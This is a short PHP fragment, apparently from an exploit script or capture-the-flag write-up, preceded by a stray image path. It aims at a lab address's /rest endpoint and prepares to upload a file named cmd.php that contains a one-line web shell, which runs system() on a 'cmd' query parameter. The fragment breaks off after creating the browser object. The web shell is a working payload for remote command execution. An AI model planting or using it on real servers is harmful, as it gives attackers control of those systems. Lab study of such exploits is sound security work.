 $url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'cmd.php',
'data' => '<?php system($_GET["cmd"]); ?>'
];
$browser = new Browser($url . $endpoint_path);